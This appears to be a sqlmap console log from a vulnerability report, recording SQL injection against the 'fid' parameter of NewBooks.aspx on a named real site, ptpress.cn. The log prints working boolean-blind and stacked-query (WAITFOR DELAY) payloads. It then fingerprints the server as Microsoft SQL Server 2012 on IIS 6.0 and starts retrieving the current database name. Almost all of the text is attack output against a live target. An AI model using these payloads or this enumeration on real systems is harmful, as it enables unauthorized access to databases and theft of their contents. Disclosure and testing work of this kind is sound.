 [15:28:04] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.ptpress.cn:80//NewBooks.aspx?teach=j&fid=1) AND 3643=3643 AND (7333=7333
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.ptpress.cn:80//NewBooks.aspx?teach=j&fid=1);WAITFOR DELAY '0:0:5'--
---
[15:28:10] [INFO] testing Microsoft SQL Server
[15:28:10] [INFO] confirming Microsoft SQL Server
[15:28:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:28:14] [INFO] fetching current database
[15:28:14] [INFO] retrieving the length of query output
[15:28:14] [INFO] retrieved:
www.wooyun.org